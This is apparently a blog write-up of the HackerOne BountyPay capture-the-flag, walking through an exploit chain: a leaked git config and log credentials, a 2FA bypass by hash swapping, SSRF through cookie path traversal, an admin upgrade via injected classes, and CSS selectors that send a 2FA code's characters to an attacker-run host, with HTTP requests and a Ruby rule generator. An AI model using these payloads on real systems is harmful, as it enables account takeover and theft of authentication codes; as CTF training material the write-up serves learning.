

As before the CTF started with a tweet from the H1 account - CEO @martenmickos needs to approve the May bug bounty payments but he lost his credentials for BountyPay - I might be able to help.
summary
I was able to retrieve the CEO's account & pay the hackers by using a chain of exploits:
information disclosure(github repo) → account takeover(brian.oliver) + 2FA bypass -> ssrf to download private apk → token leaked in apk → account takeover(sandra.allison) + privilege escalation(csrf) → account takeover(marten.mickos) + 2FA bypass
password: h&H5wy2Lggj*kKn4OD&Ype
details
There's a H1 page for the program so let's check out the scope
scope: *.bountypay.h1ctf.com
That's a wide scope - the best thing to do is to start with some subdomain enumeration, let's see what else is under that bountypay subdomain:
-
api.bountypay.h1ctf.com
- requires a token
/redirect?url=
-
www.bountypay.h1ctf.com
- sign-in portal
-
software.bountypay.h1ctf.com
- apk is hosted here
- only accessible from known IP
-
staff.bountypay.h1ctf.com
- staff portal
-
app.bountypay.h1ctf.com
- customer portal
- 2 Factor Auth. is enabled
foothold
After going through the subdomains and doing some directory bruteforcing - there was a 403 error that looked promising: app.bountypay.h1ctf.com/.git/
If you hit http://app.bountypay.h1ctf.com/.git/HEAD you can download the HEAD file - now we just need to get something with more information for us, let's try https://app.bountypay.h1ctf.com/.git/config This discloses some information:
[core]
    repositoryformatversion = 0
    filemode = true
    bare = false
    logallrefupdates = true
[remote "origin"]
    url = https://github.com/bounty-pay-code/request-logger.git
    fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
    remote = origin
    merge = refs/heads/master
This config file discloses a github repository with some interesting information
<?php

$data = array(
  'IP'        =>  $_SERVER["REMOTE_ADDR"],
  'URI'       =>  $_SERVER["REQUEST_URI"],
  'METHOD'    =>  $_SERVER["REQUEST_METHOD"],
  'PARAMS'    =>  array(
      'GET'   =>  $_GET,
      'POST'  =>  $_POST
  )
);

file_put_contents('bp_web_trace.log', date("U").':'.base64_encode(json_encode($data))."\n",FILE_APPEND   );
A few things to note here:
- Application uses PHP
- Writes to a log file that we can access from
https://app.bountypay.h1ctf.com/bp_web_trace.login it we can see the following:- The values are encoded using
base64 - "username":"brian.oliver",
- "password":"V7h0inzX",
- "challenge_answer":"bD83Jk27dQ"
- The values are encoded using
app.bountypay.h1ctf.com

Using the username/password works and we can now log into [app.bountypay.h1ctf.com](http://app.bountypay.h1ctf.com) however...there's 2 Factor Auth we'll need to bypass it.
<!-- relevant html from above-->
...
<!-- user's name -->
<input type="hidden" name="username" value="brian.oliver">
<!-- user's password -->
<input type="hidden" name="password" value="V7h0inzX">
<!-- MD5 hash of the 10 char passcode sent to the user for verification -->
<input type="hidden" name="challenge" value="103fa83db8f4be6c61dee66f95e2bca0">
...
We can assume the application will send a verification code but how can we grab it?
I had not noticed but the challenge value is 32 chars - after some time I realized MD5 hashes have 32 chars, if we replace the challenge value for the MD5 hash of the challenge_answer we found in the logs(bD83Jk27dQ) we can use this old token to gain access to the account. With this we can log into app.bountypay.h1ctf.com
app.bountypay.h1ctf.com
The user brian.oliver has access to this application, however there wasn't much else so I started looking at api calls - I noticed the /statements?month=04&year=2020 request which was in the log file from before, and this is what it returned:
{
   "url":"https:\/\/api.bountypay.h1ctf.com\/api\/accounts\/F8gHiqSdpK\/statements?month=01&year=2020",
   "data":"{\"description\":\"Transactions for 2020-01\",\"transactions\":[]}"
}
Looks like it's using api.bountypay.h1ctf.com to get the information and then it returns a data object with the information - let's remember this and keep going.
Eventually I looked at the Cookie values, and with some nudges noticed there was a path traversal in the cookie, which was just base64 json, the account_id probably gets passed to the api call to get the right account - this is when the /redirect?url= route from api.bountypay.h1ctf.com came in handy since before we couldn't make any interesting requests because there was a whitelist - here it's also important to note the software.bountypay.h1ctf.com subdomain which you can't access because there's an IP restriction(I tried the X-Forward-Host but it didn't work), taking that into consideration - let's try to make an internal request to that subdomain by using the following base64 encoded payload:
// decoded cookie
{"account_id":"8FJ3KFISL3/../../../redirect?url=https://software.bountypay.h1ctf.com/BountyPay.apk#","hash":"de235bffd23df6995ad4e0930baac1a2In0"}

// request
GET /statements?month=04&year=2020 HTTP/1.1
Host: app.bountypay.h1ctf.com
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
X-Requested-With: XMLHttpRequest
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://app.bountypay.h1ctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: token=eyJhY2NvdW50X2lkIjoiRjhnSGlxU2RwSy8uLi8uLi8uLi9yZWRpcmVjdD91cmw9aHR0cHM6Ly9zb2Z0d2FyZS5ib3VudHlwYXkuaDFjdGYuY29tLyMiLCJoYXNoIjoiZGUyMzViZmZkMjNkZjY5OTVhZDRlMDkzMGJhYWMxYTIifQ

// response
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 01 Jun 2020 22:58:07 GMT
Content-Type: application/json
Connection: close
Content-Length: 1621

{"url":"https:\/\/api.bountypay.h1ctf.com\/api\/accounts\/F8gHiqSdpK\/..\/..\/..\/redirect?url=https:\/\/software.bountypay.h1ctf.com\/#\/statements?month=04&year=2020","data":"<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n    <meta charset=\"utf-8\">\n    <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">\n    <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n    <title>Software Storage<\/title>\n    <link href=\"\/css\/bootstrap.min.css\" rel=\"stylesheet\">\n<\/head>\n<body>\n\n<div class=\"container\">\n    <div class=\"row\">\n        <div class=\"col-sm-6 col-sm-offset-3\">\n            <h1 style=\"text-align: center\">Software Storage<\/h1>\n            <form method=\"post\" action=\"\/\">\n                <div class=\"panel panel-default\" style=\"margin-top:50px\">\n                    <div class=\"panel-heading\">Login<\/div>\n                    <div class=\"panel-body\">\n                        <div style=\"margin-top:7px\"><label>Username:<\/label><\/div>\n                        <div><input name=\"username\" class=\"form-control\"><\/div>\n                        <div style=\"margin-top:7px\"><label>Password:<\/label><\/div>\n                        <div><input name=\"password\" type=\"password\" class=\"form-control\"><\/div>\n                    <\/div>\n                <\/div>\n                <input type=\"submit\" class=\"btn btn-success pull-right\" value=\"Login\">\n            <\/form>\n        <\/div>\n    <\/div>\n<\/div>\n<script src=\"\/js\/jquery.min.js\"><\/script>\n<script src=\"\/js\/bootstrap.min.js\"><\/script>\n<\/body>\n<\/html>"}
The data json contains the login page for software.bountypay.h1ctf.com - this means we have a way to make requests inside the network, bypassing the ip restriction aka ssrf :yay:
After some time of thinking what could be there I figure it would have something to download and it made sense, a lot of companies host software on a different subdomain under /downloads, /software or in this case /uploads making the correct request yields
# decoded cookie
{"account_id":"F8gHiqSdpK/../../../redirect?url=https://software.bountypay.h1ctf.com/uploads#","hash":"de235bffd23df6995ad4e0930baac1a2"}

# request
GET /statements?month=04&year=2020 HTTP/1.1
Host: app.bountypay.h1ctf.com
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
X-Requested-With: XMLHttpRequest
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://app.bountypay.h1ctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: token=eyJhY2NvdW50X2lkIjoiRjhnSGlxU2RwSy8uLi8uLi8uLi9yZWRpcmVjdD91cmw9aHR0cHM6Ly9zb2Z0d2FyZS5ib3VudHlwYXkuaDFjdGYuY29tL3VwbG9hZHMjIiwiaGFzaCI6ImRlMjM1YmZmZDIzZGY2OTk1YWQ0ZTA5MzBiYWFjMWEyIn0=

# data response
"data":"<html>\n<head><title>Index of \/uploads\/<\/title><\/head>\n<body bgcolor=\"white\">\n<h1>Index of \/uploads\/<\/h1><hr><pre><a href=\"..\/\">..\/<\/a>\n<a href=\"\/uploads\/BountyPay.apk\">BountyPay.apk<\/a>                                        20-Apr-2020 11:26              4043701\n<\/pre><hr><\/body>\n<\/html>\n"
We can see what's hosted there 👀 now you can download the apk by going to: https://software.bountypay.h1ctf.com/uploads/BountyPay.apk
apk
This part was hard for me, but thanks again to Al-Madjus I was able to complete it using adb and generating intents with the correct payloads, all the information was inside the apk.
I used android studio and adb (if you have the emulator running you just need to run a shell by using adb $ adb shell)to complete the challenges:
- ActivityOne
am start -a android.intent.action.VIEW -d "one://part?start=PartTwoActivity" -n bounty.pay/.PartOneActivity
- ActivityTwo
am start -a android.intent.action.VIEW -d "two://part?two=light&switch=on" -n bounty.pay/.PartTwoActivity
- ActivityThree
am start -a android.intent.action.VIEW -d "three://part?three=UGFydFRocmVVlQWN0aXZpdHk=&switch=b24=&header=X-Token" -n bounty.pay/.PartThreeActivity
- Header value:
X-Token
All the params were in the apk - once you read the disassembled code you could see the flow of the program and use those to create the intents you needed - again huge thanks to AlMadjus for the help here.
After completing this challenge we have access to a leaked token: X-Token: 8e9998ee3137ca9ade8f372739f062c1 which I grabbed from the cat log from android studi.
We also know that we need to add that header with the token somewhere - if I remember correctly one of the subdomains asked specifically for a token when making requests directly to it: api.bountypay.h1ctf.com
api.bountypay.h1ctf.com
Using the new X-Token: 8e9998ee3137ca9ade8f372739f062c1 header, let's test the api endpoint and see if I can now make requests, I found the /api/staff endpoint which yields:
[{
    "name":"Sam Jenkins",
    "staff_id":"STF:84DJKEIP38"
},
{
    "name":"Brian Oliver",
    "staff_id":"STF:KE624RQ2T9"
}]
Here I took a small detour and went on twitter - the HackerOne account released some clues, including a twitter account for bountypay which only followed three accounts which included the newest employee and she even shared a pic of her cool new work badge with her STF number on it- let's use that try to use that somewhere.
In the above GET request to /api/staff we get the current employees and their staff_id which is the same format that Sandra's badge has! but she's not in the system yet? Maybe she hasn't gotten set up yet? Let's help her out. After sending an inital POST request without any parms I received this error "Missing Parameter" so what paramet can we pass? her name? I don't think so maybe her staff_id is workin - let's try it:
// POST to create an account using th STF number in the image
POST /api/staff HTTP/1.1
Host: api.bountypay.h1ctf.com
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
X-Token: 8e9998ee3137ca9ade8f372739f062c1
Content-Length: 23
Content-Type: application/x-www-form-urlencoded

staff_id=STF:8FJ3KFISL3

// response with username and password!
HTTP/1.1 201 Created
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 31 May 2020 22:11:43 GMT
Content-Type: application/json
Connection: close
Content-Length: 110

{"description":"Staff Member Account Created","username":"sandra.allison","password":"s%3D8qB8zEpMnc*xsz7Yp5"}
Now we have a staff account! which should work for the staff.bountypay.h1ctf.com
staff.bountypay.h1ctf.com
With our new staff account we can sign into the staff.bountypay.h1ctf.com application, there's a few things to note here:
- We get some clientside
js/js/website.js
- The account is not admin and we probably need admin rights to see more
-
/template=admingives 403
-
- We control the
profile_avatarinput name since we can change it clientside however sensitive chars are filtered, we also control our user name but this wasn't of much use here- injection is possible though
When looking at the website.js file I noticed
- The
upgradeToAdminfunction, I tried to hit the route myself but only admins can do it (it's aGETrequest to /admin/upgrade?username=sandra.allison) - The
sendReportfunction that submits aurlwhich is generated by the app and it'sbase64 encodedthe url is generated for each page - the modal mentions an admin will take a look at the page, this is great if we can trick the admin into making that upgrade request for us, we could become admins too.
// javascript from the application
$('.upgradeToAdmin').click(function () {
  let t = $('input[name="username"]').val();
  $.get('/admin/upgrade?username=' + t, function () {
    alert('User Upgraded to Admin')
  })
}),
$('.tab').click(function () {
  return $('.tab').removeClass('active'),
  $(this).addClass('active'),
  $('div.content').addClass('hidden'),
  $('div.content-' + $(this).attr('data-target')).removeClass('hidden'),
  !1
}),
$('.sendReport').click(function () {
  $.get('/admin/report?url=' + url, function () {
    alert('Report sent to admin team')
  }),
  $('#myModal').modal('hide')
}),
document.location.hash.length > 0
&& ('#tab1' === document.location.hash
&& $('.tab1').trigger('click'), '#tab2' === document.location.hash && $('.tab2').trigger('click'), '#tab3' === document.location.hash && $('.tab3').trigger('click'), '#tab4' === document.location.hash && $('.tab4').trigger('click'));}
document.hash
I spent a lot of time trying to get xss since there was an html injection in the avatar_name input value when choosing an avatar under the Profile tab. I realized I controlled a field that gets echoed back as a class and if I could just trigger the .upgradeToAdmin function, I might be able to store that in the profile_avatar variable that I control, the last part was getting the admin to make the request.
How do we trigger the function though?
Well since we control a class and there's a class that get's used in the jquery above to check the tabs and then fire their click events could we take advantage of that event and use it for our purposes? Yes we can!

By setting a avatar with the avatar_name input value to tab1 upgradeToAdmin and then accessing the hash we set in our avatar_name directly https://staff.bountypay.h1ctf.com/#tab1 this makes the click event propagate, and it even makes the request for us since it fires off the click event for upgradeToAdmin however - we are missing something:
// upgradeToAdmin function
let t = $('input[name="username"]').val();
The function needs to grab the username from an input field, I knew I was on the right track because I could see the request to /admin/upgrade?username=undefined. The undefined happened because the function that triggered the request grabs the username from an input field named username which is no where in the application - or is it?
the event propagation surprised me and at first I didn't understand it but after debugging the jquery it hit me that since the location hash was being used to fire off a
clickevent the event propagation would make any class that was in the same element fire off any click events that were associated with that class and luckily for us the request we need to make is handled by a click event bound to a class - with our injection we can inject the class that starts the click event and then the class name that fires our get request
input[name='username'].val()
This is the last part before we can send our admin a malicious link that will upgrade us, but how can we get that username parameter?
The only input with the username value is the login page - I knew we had to include that page since there's no other way, and we know we are using templates because the route we are on is /?template=home since we need to pull multiple templates I thought about array params - which even hackerone uses and made the following request https://staff.bountypay.h1ctf.com/?template[]=home&template[]=login

Building up from this we can change our payload slightly to fill in the username and make sure we direct the admin to a page where our username will be seen since the only part of the application that is not in the /template=home is the ticket where our username is available to the admin and we need to make sure the class we set is seen by the admin to trigger the attack so let's just send the admin there with our full payload:
This will take the admin to the ticket template but will also pull in the login template and use the input field with our username - now when the admin receives this payload it will trigger the attack, to do this we can send a report to /admin/report?url=base64 the base64 will be our payload since that includes our malicious link - now this will trigger the admin to make the upgrade request and we will become application admininstrator:
Now all we need is to set the avatar_name value to tab2 upgrateToAdmin in the profile tab, submit the change, and then send the report to the admin:
This request will trigger the upgradeToAdmin from the admin's side - giving us admin rights!

Admin
Now that we are admin there's a new tab! With the CEO's account and password (which he forgot - should have been admin:admin)
So what's left to do? Login of course! this account will work in app.bountypay.h1ctf.com - when you login you'll need to bypass the 2FA again this time we don't have a used security code so just make one up 12345aBcDF= b3e2bc9cbb5e0b624816fa0ee19a7993 exchange the challenge value for the md5 hash and it should allow you to log in - now let's pay those hackers!

If you try to use the pay button you'll be redirected to...another 2FA - this one is not as easy as a md5 hash. Let's take a look at the 2FA page and html that we got to work with
...
<!--important part -->
<form method="post">
<input type="hidden" name="app_style" value="https://www.bountypay.h1ctf.com/css/uni_2fa_style.css">
...
This snippet caught my eye - they're sending the styling for what I believe is the 2FA application to grab the code - I replaced the css link and put a burp collaborator link to see if I could get a response from wherever that request ended up at and...

Now we're talking - but this was done through a css link, also how in the f*** do I exfiltrate this with just css?
One thing I noticed from the css that was originally there was the rules and comment from the css style made me think that I needed to steal a token from an application that looked like your typical 2FA app with multiple input fields: [][][][][][][]
css data exfiltration
Who would I tell I'd be exfiltrating information using css selectors - 2020 is a strange year.
Realizing that was a posibility thanks to d0nut and the blog he wrote here. I could technically add my own css stylesheet by submitting one in a server I controlled - with this and some crafty payloads I was able to grab all the inputs
I was able to find the chars I needed by:
- hosting a css file with my payloads on a server I controlled (I used netlify since they give u a server in which you can host js, css files, and comes with a SSL cert)
- payloads were generated based on the criteria I needed
- charset: [a-z][A-Z][0-9]
- 7 characters (that's how many fit in the input field)
- Generated a list that would only execute the css rule each time a match was found, when the css selector would find a match it would execute the rule which in this case made a request to the
collaboratoralong with the match and the placement. - burp helped since I attached the current character and place (based on the nth-of-type(n) selector)
- Example payload
- input[value=a]:nth-of-type(1){background-image:url("https://hellothere.burpcollaborator.net.burpcollaborator.net?char=a&order=1");}
- if the css found that the first input had a value of
aI would get a callback to my collaborator instance with the character and it's index
- I had about 400 css rules
# creates a wordlist with css rules to find the auth code
chars = (0..9).to_a + ('A'..'Z').to_a + ('a'..'z').to_a

puts "server/burp collaborator"

server = gets.chomp
for i in 0..6
    chars.each do |char|
        puts "input[value=#{char}]:nth-of-type(#{i + 1}){background-image:url('#{server}/?char=#{char}&index=#{i + 1}');}"
    end
end
This took...a few tries but finally I managed to grab the right code and....

Automation
After completing the CTF the next part is writing the report which is what this is, and for the final part - the proof of concept. In a good report there is always a PoC or proof of concept, this can be a bash script, curl command or in my case a ruby script. Which shows the triager how to execute the attack.
[link to script]
I chose ruby because I like it - I've been learning how to use it for the past year and it was fun implementing something like this in ruby. I used a few libraries like httparty and nakogiri to make requests and parse html, the flow of the script follows this reports, starting with the information disclosure in the logs and ending with getting the flag - the only harcoded value here is the X-Token since I didn't know how to automate the android part, but the token is always the same. The script was a lot of fun to create but the most interesting part of this was automating the stealing of the last 2fa code by using css selectors.
retrieving 2FA code
In the report above we figured out that we could steal the 2FA code which allows us to pay the hackers, but automating this part seemed too hard for me so I thought I wouldn't do it, but after some ideas I figured out how to do it. Let's go over the attack again:
- Send a request with a css stylesheet you can control
- Steal inputs
- not all 7 inputs can be found all the time
- submit the request with the
2facode in under 2 minutes
We can solve the first 2 at the same time, I created a css style sheet and place it here https://clever-payne-76dd96.netlify.app/payload.css this stylesheet has payloads like the following:
input[value=0]:nth-of-type(1){background-image:url('https://patopirata.com/?data=0&index=1');}
By using css selectors we can go over each character we need for our code and also go over all 7 input fields, since only the valid rules will execute our server will only get the inputs that can be found - this means that when we don't have 7 inputs we will need to redo the attack until we have them, but we also need a way to catch the requests that are generated by the inputs we find - for exploitation burp collaborator worked but how can we automate this?
To automate the retrieval of the 2fa code we need a server we control that can log the requests sent each time we perform the attack, fortunately I already had something written here - this is a simple nodejs server that I was using to test some cors issues - but it's all set up and ready to go.
// get the items in the query from the css requests that are valid
// this step will give us all the inputs that got caught and their place
var code = []
...
exports.getCode = (req, res) {
  code.push(req.query)
  ...
}
...
Now we need a way to put the code together and send the code when it's ready
exports.replyCode = (req, res) => {

    console.log(code.length)
    var one, two, three, four, five, six, seven

    if (code.length == 7) {
        code.map(function(obj) {
            switch (obj.index){
                case "1":
                    one = obj.data
                break;
                case "2":
                    two = obj.data
                break;
                case "3":
                    three = obj.data
                break;
                case "4":
                    four = obj.data
                break;
                case "5":
                    five = obj.data
                break;
                case "6":
                    six = obj.data
                break;
                case "7":
                    seven = obj.data
                break;
            }
        })
        var full_code =`${one}${two}${three}${four}${five}${six}${seven}`
        res.status(200).send(full_code)
    } else {
        res.status(404).send("")
        return code = []
    }

}
This horrible thing puts each char. into the right place and makes the full code available in /replyCode when it's ready.
With all this and some ruby magic we can now automate the full exploit:
Thoughts
I just want to say thank you to H1 and everyone involved in making these challenges, my first one was back in 2018 for the DefCon event, and I failed miserably. I told myself I would give it my best and I think I did just that. The CTF was fun and had innovative challenges that tested my skills and made me learn new ones (looking at android and css).


Top comments (0)